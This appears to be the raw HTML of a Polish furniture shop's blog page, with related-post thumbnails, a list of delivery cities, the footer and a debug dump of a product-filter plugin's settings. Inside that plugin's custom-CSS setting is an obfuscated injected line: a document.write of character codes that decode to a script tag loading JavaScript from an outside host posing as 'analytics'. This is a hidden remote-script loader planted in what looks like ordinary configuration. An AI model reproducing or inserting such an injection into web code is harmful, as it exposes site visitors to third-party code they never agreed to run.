      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Tkania łatwoczyszcząca plamoodporna" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Tkanina łatwoczyszcząca TUSSO – praktyczny wybór do nowoczesnych wnętrz 💧 14" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Tkania łatwoczyszcząca plamoodporna" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obicowa-TUSSO-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Tkanina łatwoczyszcząca TUSSO – praktyczny wybór do nowoczesnych wnętrz 💧 14"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Do jakich wnętrz będą pasować szafki RTV nowoczesne?" href="https://meblearkadius.pl/szafki-rtv-nowoczesne/">
        Do jakich wnętrz będą pasować szafki RTV nowoczesne?  </a>

  <div class="thumb post_thumb">
    <a title="Do jakich wnętrz będą pasować szafki RTV nowoczesne?" href="https://meblearkadius.pl/szafki-rtv-nowoczesne/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafki RTV nowoczesne" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Do jakich wnętrz będą pasować szafki RTV nowoczesne? 16" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Szafki RTV nowoczesne" srcset="https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/02/szafki-rtv-nowoczesne-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Do jakich wnętrz będą pasować szafki RTV nowoczesne? 16"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Do jakich wnętrz polecany jest stół ludwik?" href="https://meblearkadius.pl/stol-ludwik/">
        Do jakich wnętrz polecany jest stół ludwik?  </a>

  <div class="thumb post_thumb">
    <a title="Do jakich wnętrz polecany jest stół ludwik?" href="https://meblearkadius.pl/stol-ludwik/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół i krzesła ludwik" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl.jpg 799w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Do jakich wnętrz polecany jest stół ludwik? 18" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół i krzesła ludwik" srcset="https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/02/stol-ludwik-meblearkadius_pl.jpg 799w" sizes="(max-width: 336px) 100vw, 336px" title="Do jakich wnętrz polecany jest stół ludwik? 18"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Czy sofa 250 cm z funkcją spania może zastąpić łóżko? 🛋" href="https://meblearkadius.pl/sofa-250-cm-z-funkcja-spania/">
        Czy sofa 250 cm z funkcją spania może zastąpić łóżko? 🛋  </a>

  <div class="thumb post_thumb">
    <a title="Czy sofa 250 cm z funkcją spania może zastąpić łóżko? 🛋" href="https://meblearkadius.pl/sofa-250-cm-z-funkcja-spania/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Sofa 250 cm z funkcją spania" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Czy sofa 250 cm z funkcją spania może zastąpić łóżko? 🛋 20" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Sofa 250 cm z funkcją spania" srcset="https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/10/sofa-250-cm-z-funkcja-spania-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Czy sofa 250 cm z funkcją spania może zastąpić łóżko? 🛋 20"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jak wybierać stoły do małego salonu?" href="https://meblearkadius.pl/stoly-do-malego-salonu/">
        Jak wybierać stoły do małego salonu?  </a>

  <div class="thumb post_thumb">
    <a title="Jak wybierać stoły do małego salonu?" href="https://meblearkadius.pl/stoly-do-malego-salonu/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biały stół na drewnianych nogach do małego salonu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak wybierać stoły do małego salonu? 22" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Biały stół na drewnianych nogach do małego salonu" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-do-malego-salonu-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Jak wybierać stoły do małego salonu? 22"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Czy warto kupić biurko gamingowe LED?" href="https://meblearkadius.pl/biurko-gamingowe-led/">
        Czy warto kupić biurko gamingowe LED?  </a>

  <div class="thumb post_thumb">
    <a title="Czy warto kupić biurko gamingowe LED?" href="https://meblearkadius.pl/biurko-gamingowe-led/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarne biurko gamingowe LED" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Czy warto kupić biurko gamingowe LED? 24" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarne biurko gamingowe LED" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/biurko-gamingowe-led-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Czy warto kupić biurko gamingowe LED? 24"></noscript>

    </a>
  </div>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .category-dolnoslaskie .related-post img,
.category-kujawsko-pomorskie .related-post img,
.category-lubelskie .related-post img,
.category-lubuskie .related-post img,
.category-ldzkie .related-post img,
.category-malopolskie .related-post img,
.category-mazowieckie .related-post img,
.category-opolskie .related-post img,
.category-podkarpackie .related-post img,
.category-podlaskie .related-post img,
.category-pomorskie .related-post img,
.category-slaskie .related-post img,
.category-swietokrzyskie .related-post img,
.category-warminsko-mazurskie .related-post img,
.category-wielkopolskie .related-post img,
.category-zachodniopomorskie .related-post img{
	display:none;
}.related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #383846;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

      </style>
    </div>
	</div><!-- .entry-content -->


</article><!-- #post-## -->
				</div>
			</div>
			<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
				<div class="col-md-12 sidebar-horizontal">
					<p class="p-2">Bezpłatna dostawa:</p>
				<ul>
					<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a></li>
				</ul>
				</div>
			</div>

	      		
  			</div>
  		</div>	
	   </main><!-- #main -->
	</div><!-- #primary -->


</div>

<footer data-rocket-location-hash="01944eb5b1fd35b983c15ed9f05ca681" id="footer">
    <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<span style="display:none!important;" class="bapf_count_before_update">0</span><div data-rocket-location-hash="fb564ad39d30c5cfba06335c73caadd3" id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND wp_posts.ID IN (70241,70257,70265,70271,82371,82378,88617,90610,90718,90755,98524,98549,98564,103952,104060,104219,104478,106222,108233,113845,116997,121505,121515,126440,126442,127472,144137,144667) AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))","groupby":"wp_posts.ID","join":"","orderby":"wp_posts.menu_order ASC, wp_posts.post_title ASC","distinct":"","fields":"wp_posts.ID","limits":""},"query":{"query":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"menu_order title","order":"ASC","posts_per_page":-1,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"}],"post__in":["116997","144667","144137","103952","70257","70265","70271","70241","126442","90610","90718","90755","98524","108233","126440","98564","98549","104060","104478","104219","121505","121515","113845","82378","82371","127472","106222","88617"],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids"},"query_vars":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"menu_order title","order":"ASC","posts_per_page":-1,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"}],"post__in":["116997","144667","144137","103952","70257","70265","70271","70241","126442","90610","90718","90755","98524","108233","126440","98564","98549","104060","104478","104219","121505","121515","113845","82378","82371","127472","106222","88617"],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":true,"comments_per_page":"50"},"tax_query":{"queries":[{"taxonomy":"product_visibility","terms":[403],"field":"term_taxonomy_id","operator":"NO